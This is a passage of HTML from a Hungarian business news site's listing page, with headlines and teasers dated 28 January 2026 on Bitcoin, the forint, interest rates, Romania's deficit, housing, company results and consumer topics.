    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tobbsegeben-emelkedtek-a-nyugat-europai-tozsdek-482884"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tobbsegeben-emelkedtek-a-nyugat-europai-tozsdek-482884" title="Többségében emelkedtek a nyugat-európai tőzsdék" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-bitcoin-erettebb-korszakba-lephet-stabilabb-piacot-latnak-a-szakertok-2026-elejen-482881" title="A Bitcoin érettebb korszakba léphet – stabilabb piacot látnak a szakértők 2026 elején"><strong>A Bitcoin érettebb korszakba léphet – stabilabb</strong> piacot látnak a szakértők 2026 elején</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-bitcoin-erettebb-korszakba-lephet-stabilabb-piacot-latnak-a-szakertok-2026-elejen-482881">
					<img src="/upload/file/72092/orig.webp" alt="A Bitcoin érettebb korszakba léphet – stabilabb piacot látnak a szakértők 2026 elején" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-bitcoin-erettebb-korszakba-lephet-stabilabb-piacot-latnak-a-szakertok-2026-elejen-482881">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A Bitcoin egy nyugodtabb, ellenállóbb piaci szakaszba léphet 2026 elején – erre jutott a Coinbase Institutional és a Glassnode friss negyedéves jelentése. Az elemzés szerint a tavalyi év végi eladási hullám „kitisztította” a piacról a túlzott tőkeáttételt, ami csökkenti a láncreakciós likvidálások kockázatát, és ellenállóbbá teszi a kriptopiacot a makrogazdasági sokkokkal szemben.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 09:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-bitcoin-erettebb-korszakba-lephet-stabilabb-piacot-latnak-a-szakertok-2026-elejen-482881" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-bitcoin-erettebb-korszakba-lephet-stabilabb-piacot-latnak-a-szakertok-2026-elejen-482881"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-bitcoin-erettebb-korszakba-lephet-stabilabb-piacot-latnak-a-szakertok-2026-elejen-482881" title="A Bitcoin érettebb korszakba léphet – stabilabb piacot látnak a szakértők 2026 elején" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/vegyesen-mozgott-a-forint-szerda-reggel-482882" title="Vegyesen mozgott a forint szerda reggel"><strong>Vegyesen mozgott a forint</strong> szerda reggel</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Vegyesen mozgott a forint a főbb devizákkal szemben szerda reggel az előző esti jegyzéséhez képest a nemzetközi devizakereskedelemben.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 08:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/vegyesen-mozgott-a-forint-szerda-reggel-482882" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/vegyesen-mozgott-a-forint-szerda-reggel-482882"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/vegyesen-mozgott-a-forint-szerda-reggel-482882" title="Vegyesen mozgott a forint szerda reggel" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/hatalmas-barlangrendszert-fedeztek-fel-szloveniaban-482880" title="Hatalmas barlangrendszert fedeztek fel Szlovéniában"><strong>Hatalmas barlangrendszert fedeztek</strong> fel Szlovéniában</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/hatalmas-barlangrendszert-fedeztek-fel-szloveniaban-482880">
					<img src="/upload/file/74485/orig.webp" alt="Hatalmas barlangrendszert fedeztek fel Szlovéniában" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/hatalmas-barlangrendszert-fedeztek-fel-szloveniaban-482880">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Nagyméretű barlangrendszert fedeztek fel szlovén barlangkutatók Alsó-Krajna térségében - közölte a Delo című szlovén napilap az internetes oldalán kedden.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 08:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/hatalmas-barlangrendszert-fedeztek-fel-szloveniaban-482880" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/hatalmas-barlangrendszert-fedeztek-fel-szloveniaban-482880"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/hatalmas-barlangrendszert-fedeztek-fel-szloveniaban-482880" title="Hatalmas barlangrendszert fedeztek fel Szlovéniában" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/nem-valtozott-a-jegybanki-kommunikacio-482879" title="Nem változott a jegybanki kommunikáció "><strong>Nem változott a jegybanki</strong> kommunikáció </a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/nem-valtozott-a-jegybanki-kommunikacio-482879">
					<img src="/upload/file/69041/orig.webp" alt="Nem változott a jegybanki kommunikáció " class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/nem-valtozott-a-jegybanki-kommunikacio-482879">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Változatlan maradt a hazai kamatszint. A várakozásoknak megfelelően nem módosított a kamatkondíciókon a Magyar Nemzeti Bank, az alapkamat 6,5 százalékon, az overnight jegybanki betét kamata 5,5 százalékon, míg az overnight fedezett hitel kamata 7,5 százalékon maradt.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 07:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/nem-valtozott-a-jegybanki-kommunikacio-482879" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/nem-valtozott-a-jegybanki-kommunikacio-482879"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/nem-valtozott-a-jegybanki-kommunikacio-482879" title="Nem változott a jegybanki kommunikáció " class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/trump-szerint-nagyon-jo-dolgok-tortennek-ukrajnaval-es-oroszorszaggal-482878" title="Trump szerint nagyon jó dolgok történnek Ukrajnával és Oroszországgal"><strong>Trump szerint nagyon jó dolgok történnek</strong> Ukrajnával és Oroszországgal</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/trump-szerint-nagyon-jo-dolgok-tortennek-ukrajnaval-es-oroszorszaggal-482878">
					<img src="/upload/file/68578/orig.webp" alt="Trump szerint nagyon jó dolgok történnek Ukrajnával és Oroszországgal" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/trump-szerint-nagyon-jo-dolgok-tortennek-ukrajnaval-es-oroszorszaggal-482878">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Donald Trump szerint előrelépés van az orosz-ukrán háború megoldása felé vezető folyamatban - az amerikai elnök kedden a washingtoni Fehér Házat elhagyva újságírók előtt hangoztatta optimizmusát.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 07:05</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/trump-szerint-nagyon-jo-dolgok-tortennek-ukrajnaval-es-oroszorszaggal-482878" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/trump-szerint-nagyon-jo-dolgok-tortennek-ukrajnaval-es-oroszorszaggal-482878"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/trump-szerint-nagyon-jo-dolgok-tortennek-ukrajnaval-es-oroszorszaggal-482878" title="Trump szerint nagyon jó dolgok történnek Ukrajnával és Oroszországgal" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/rekord-koltsegvetesi-hiannyal-zarta-romania-2025-ot-482873" title="Rekord költségvetési hiánnyal zárta Románia 2025-öt"><strong>Rekord költségvetési hiánnyal</strong> zárta Románia 2025-öt</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/rekord-koltsegvetesi-hiannyal-zarta-romania-2025-ot-482873">
					<img src="/upload/file/60653/orig.webp" alt="Rekord költségvetési hiánnyal zárta Románia 2025-öt" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/rekord-koltsegvetesi-hiannyal-zarta-romania-2025-ot-482873">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				146,03 milliárd lejes (mintegy 10 948 milliárd forint) deficittel zárta a 2025-ös évet a központi költségvetés - közölte kedden a bukaresti pénzügyminisztérium.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 06:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/rekord-koltsegvetesi-hiannyal-zarta-romania-2025-ot-482873" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/rekord-koltsegvetesi-hiannyal-zarta-romania-2025-ot-482873"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/rekord-koltsegvetesi-hiannyal-zarta-romania-2025-ot-482873" title="Rekord költségvetési hiánnyal zárta Románia 2025-öt" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/jelenleg-az-uj-lakas-vasarlok-dominaljak-a-piacot-de-2026-ujra-a-befektetok-eve-lehet-482875" title="Jelenleg az új lakás vásárlók dominálják a piacot, de 2026 újra a befektetők éve lehet"><strong>Jelenleg az új lakás vásárlók dominálják a</strong> piacot, de 2026 újra a befektetők éve lehet</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/jelenleg-az-uj-lakas-vasarlok-dominaljak-a-piacot-de-2026-ujra-a-befektetok-eve-lehet-482875">
					<img src="/upload/file/63102/orig.webp" alt="Jelenleg az új lakás vásárlók dominálják a piacot, de 2026 újra a befektetők éve lehet" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/jelenleg-az-uj-lakas-vasarlok-dominaljak-a-piacot-de-2026-ujra-a-befektetok-eve-lehet-482875">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A befektetési célú ingatlantranzakciók 2025-ben kettős irányt mutattak: a befektetők vevőként visszafogottabbá váltak, eladóként viszont kifejezetten aktívak maradtak. A Duna House adatai szerint sokan inkább a korábban megszerzett ingatlanokon realizáltak nyereséget, mintsem újabb vásárlásokba kezdtek.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 05:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/jelenleg-az-uj-lakas-vasarlok-dominaljak-a-piacot-de-2026-ujra-a-befektetok-eve-lehet-482875" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/jelenleg-az-uj-lakas-vasarlok-dominaljak-a-piacot-de-2026-ujra-a-befektetok-eve-lehet-482875"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/jelenleg-az-uj-lakas-vasarlok-dominaljak-a-piacot-de-2026-ujra-a-befektetok-eve-lehet-482875" title="Jelenleg az új lakás vásárlók dominálják a piacot, de 2026 újra a befektetők éve lehet" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/magyar-mernoki-teljesitmeny-a-vilag-elvonalaban-rekord-evet-zart-a-ganz-electric-482874" title="Magyar mérnöki teljesítmény a világ élvonalában: rekord évet zárt a Ganz Electric"><strong>Magyar mérnöki teljesítmény a világ élvonalában:</strong> rekord évet zárt a Ganz Electric</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Rekord évet zárt 2025-ben a Ganz Transzformátor- és Villamos Forgógépgyártó Zrt.: a vállalat egyetlen év alatt több mint 130 új transzformátor- és forgógéprendelést nyert el közel 200 millió euró értékben, és több tucatnyi berendezést szállított le a világ számos országába. A közel 150 éves Ganz Electric nagy teljesítményű transzformátorai és forgógépei Németországtól Dánián és az Egyesült Királyságon át egészen a Fülöp-szigetekig kerültek be kritikus energetikai infrastruktúrákba, miközben a hazai piacon is csúcsteljesítményű berendezéseket szállítottak le és helyeztek üzembe sikeresen.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 05:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/magyar-mernoki-teljesitmeny-a-vilag-elvonalaban-rekord-evet-zart-a-ganz-electric-482874" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/magyar-mernoki-teljesitmeny-a-vilag-elvonalaban-rekord-evet-zart-a-ganz-electric-482874"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/magyar-mernoki-teljesitmeny-a-vilag-elvonalaban-rekord-evet-zart-a-ganz-electric-482874" title="Magyar mérnöki teljesítmény a világ élvonalában: rekord évet zárt a Ganz Electric" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/4-elemzohaz-200-forint-konszenzusos-celarral-javasolja-vetelre-az-autowallis-reszvenyeit-482877" title="4 elemzőház 200 forint konszenzusos célárral javasolja vételre az AutoWallis részvényeit"><strong>4 elemzőház 200 forint konszenzusos célárral</strong> javasolja vételre az AutoWallis részvényeit</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/4-elemzohaz-200-forint-konszenzusos-celarral-javasolja-vetelre-az-autowallis-reszvenyeit-482877">
					<img src="/upload/file/73427/orig.webp" alt="4 elemzőház 200 forint konszenzusos célárral javasolja vételre az AutoWallis részvényeit" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/4-elemzohaz-200-forint-konszenzusos-celarral-javasolja-vetelre-az-autowallis-reszvenyeit-482877">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				200 forint konszenzusos 12 havi célárral ajánlja vételre az AutoWallis részvényeit 4 elemzőház – derül ki a Budapesti Értéktőzsde Prémium kategóriájában jegyzett vállalat által készített, a honlapján mostantól folyamatosan elérhető dokumentumból.     			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 04:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/4-elemzohaz-200-forint-konszenzusos-celarral-javasolja-vetelre-az-autowallis-reszvenyeit-482877" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/4-elemzohaz-200-forint-konszenzusos-celarral-javasolja-vetelre-az-autowallis-reszvenyeit-482877"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/4-elemzohaz-200-forint-konszenzusos-celarral-javasolja-vetelre-az-autowallis-reszvenyeit-482877" title="4 elemzőház 200 forint konszenzusos célárral javasolja vételre az AutoWallis részvényeit" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/dugulaselharitas-14-millioert-3-kerdest-tegyen-fel-hogy-ne-verje-at-a-csogoreny-maffia-482872" title="Duguláselhárítás 1,4 millióért? 3 kérdést tegyen fel, hogy ne verje át a csőgörény maffia"><strong>Duguláselhárítás 1,4 millióért? 3 kérdést tegyen</strong> fel, hogy ne verje át a csőgörény maffia</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/dugulaselharitas-14-millioert-3-kerdest-tegyen-fel-hogy-ne-verje-at-a-csogoreny-maffia-482872">
					<img src="/upload/file/74480/orig.webp" alt="Duguláselhárítás 1,4 millióért? 3 kérdést tegyen fel, hogy ne verje át a csőgörény maffia" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/dugulaselharitas-14-millioert-3-kerdest-tegyen-fel-hogy-ne-verje-at-a-csogoreny-maffia-482872">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az utóbbi hónapokban megszaporodtak a brutális túlszámlázásokról és az agresszív fellépésről szóló duguláselhárítással összefüggő rémtörténtek. A „csőgörényes maffiaként” elhíresült módszer lényege az olcsó hirdetési ár, amely a helyszínen váratlan felárakkal, méterdíjakkal és fenyegetéssel duzzad akár milliós végösszegre. A csatornavizsgáló specialista valós eseteken keresztül mutatja be a csalók módszereit, és ad tanácsot a védekezéshez.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 04:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/dugulaselharitas-14-millioert-3-kerdest-tegyen-fel-hogy-ne-verje-at-a-csogoreny-maffia-482872" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/dugulaselharitas-14-millioert-3-kerdest-tegyen-fel-hogy-ne-verje-at-a-csogoreny-maffia-482872"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/dugulaselharitas-14-millioert-3-kerdest-tegyen-fel-hogy-ne-verje-at-a-csogoreny-maffia-482872" title="Duguláselhárítás 1,4 millióért? 3 kérdést tegyen fel, hogy ne verje át a csőgörény maffia" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/jelentos-gyogyszerfejlesztesi-program-zarult-a-pecsi-tudomanyegyetemen-482876" title="Jelentős gyógyszerfejlesztési program zárult a Pécsi Tudományegyetemen"><strong>Jelentős gyógyszerfejlesztési program</strong> zárult a Pécsi Tudományegyetemen</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/jelentos-gyogyszerfejlesztesi-program-zarult-a-pecsi-tudomanyegyetemen-482876">
					<img src="/upload/file/74481/orig.webp" alt="Jelentős gyógyszerfejlesztési program zárult a Pécsi Tudományegyetemen" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/jelentos-gyogyszerfejlesztesi-program-zarult-a-pecsi-tudomanyegyetemen-482876">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Szabadalmi bejelentések és publikációk mellett új terápiás eljárások kifejlesztését szolgáló eredményeket is hozott a Pécsi Tudományegyetem (PTE) vezetésével négy éven át zajló gyógyszerfejlesztési program - tájékoztatta a baranyai felsőoktatási intézmény kedden az MTI-t. Az 1,2 milliárd forintból végrehajtott programban több mint száz kutató vett részt.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 03:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/jelentos-gyogyszerfejlesztesi-program-zarult-a-pecsi-tudomanyegyetemen-482876" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/jelentos-gyogyszerfejlesztesi-program-zarult-a-pecsi-tudomanyegyetemen-482876"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/jelentos-gyogyszerfejlesztesi-program-zarult-a-pecsi-tudomanyegyetemen-482876" title="Jelentős gyógyszerfejlesztési program zárult a Pécsi Tudományegyetemen" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/uj-csucsot-ert-el-a-panellakasok-nepszerusege-mi-tortent-a-panelek-piacan-az-elmult-honapokban-482871" title="Új csúcsot ért el a panellakások népszerűsége - mi történt a panelek piacán az elmúlt hónapokban?"><strong>Új csúcsot ért el a panellakások népszerűsége -</strong> mi történt a panelek piacán az elmúlt hónapokban?</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/uj-csucsot-ert-el-a-panellakasok-nepszerusege-mi-tortent-a-panelek-piacan-az-elmult-honapokban-482871">
					<img src="/upload/file/69039/orig.webp" alt="Új csúcsot ért el a panellakások népszerűsége - mi történt a panelek piacán az elmúlt hónapokban?" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/uj-csucsot-ert-el-a-panellakasok-nepszerusege-mi-tortent-a-panelek-piacan-az-elmult-honapokban-482871">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Habár az elmúlt években általánosan jellemző volt a panellakások iránti masszív kereslet, azonban ez az elmúlt hónapokban talán még inkább fokozódott méreteik és áraik miatt. Olyannyira megnőtt irántuk az igény, hogy egyre inkább megközelítették a téglaépítésű lakások árát.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 03:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/uj-csucsot-ert-el-a-panellakasok-nepszerusege-mi-tortent-a-panelek-piacan-az-elmult-honapokban-482871" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/uj-csucsot-ert-el-a-panellakasok-nepszerusege-mi-tortent-a-panelek-piacan-az-elmult-honapokban-482871"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/uj-csucsot-ert-el-a-panellakasok-nepszerusege-mi-tortent-a-panelek-piacan-az-elmult-honapokban-482871" title="Új csúcsot ért el a panellakások népszerűsége - mi történt a panelek piacán az elmúlt hónapokban?" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/a-magyar-es-a-szerb-nyugdijrendszer-osszehasonlitasa-482856" title="A magyar és a szerb nyugdíjrendszer összehasonlítása "><strong>A magyar és a szerb nyugdíjrendszer</strong> összehasonlítása </a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/a-magyar-es-a-szerb-nyugdijrendszer-osszehasonlitasa-482856">
					<img src="/upload/file/61811/orig.webp" alt="A magyar és a szerb nyugdíjrendszer összehasonlítása " class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/a-magyar-es-a-szerb-nyugdijrendszer-osszehasonlitasa-482856">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Magyar vs. szerb nyugdíjrendszer: szabályok, jogosultságok és a „matek” a háttérben. Az alábbi összehasonlítás kifejezetten megbízható, elsődleges forrásokra (jogszabályok, hivatalos intézményi tájékoztatók, nemzetközi szervezetek elemzései) támaszkodik. A cél az, hogy érthetően, mégis szakmailag pontosan lásd: milyen feltételekkel lehet nyugdíjat szerezni Magyarországon és Szerbiában, és miben más a két rendszer logikája.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 02:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-magyar-es-a-szerb-nyugdijrendszer-osszehasonlitasa-482856" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-magyar-es-a-szerb-nyugdijrendszer-osszehasonlitasa-482856"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-magyar-es-a-szerb-nyugdijrendszer-osszehasonlitasa-482856" title="A magyar és a szerb nyugdíjrendszer összehasonlítása " class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/nyomas-az-aldi-ba-ha-szereted-a-csokoladet-482858" title="Nyomás az ALDI-ba, ha szereted a csokoládét!"><strong>Nyomás az ALDI-ba, ha szereted</strong> a csokoládét!</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/nyomas-az-aldi-ba-ha-szereted-a-csokoladet-482858">
					<img src="/upload/file/65968/orig.webp" alt="Nyomás az ALDI-ba, ha szereted a csokoládét!" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/nyomas-az-aldi-ba-ha-szereted-a-csokoladet-482858">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az ALDI ismét árcsökkentéssel segíti a magyar vásárlókat: a kakaó világpiaci árának csökkenése lehetővé tette, hogy az áruházlánc kedvezőbb beszerzési feltételeket érjen el, és – megszokott, következetes gyakorlatához híven – ezt az előnyt most is továbbadta a fogyasztóknak.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 28. 01:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/nyomas-az-aldi-ba-ha-szereted-a-csokoladet-482858" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/nyomas-az-aldi-ba-ha-szereted-a-csokoladet-482858"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/nyomas-az-aldi-ba-ha-szereted-a-csokoladet-482858" title="Nyomás az ALDI-ba, ha szereted a csokoládét!" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/nyugdij-melletti-munka-magyarorszagon-valasztas-vagy-kenyszer-482851" title="Nyugdíj melletti munka Magyarországon: választás vagy kényszer?"><strong>Nyugdíj melletti munka Magyarországon:</strong> választás vagy kényszer?</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
